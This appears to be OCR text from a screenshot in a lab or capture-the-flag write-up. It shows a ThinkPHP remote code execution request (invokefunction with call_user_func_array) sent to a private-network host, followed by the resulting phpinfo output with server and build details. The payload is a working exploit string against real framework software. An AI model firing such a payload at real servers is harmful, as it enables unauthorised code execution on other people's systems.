 phpinfo()
不安全 10.10.11.20:29069/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 aあ
PHP Version 7.2.12
php
System Linux f401749efc27 5.4.0-62-generic #70~18.04.1-Ubuntu SMP Tue Jan 12 17:18:00 UTC 2021
x86_64
Build Date Nov 16 2018 03:53:33
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
curl' '--with-libedit' '--with-openssl' '--with-zlib' 'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)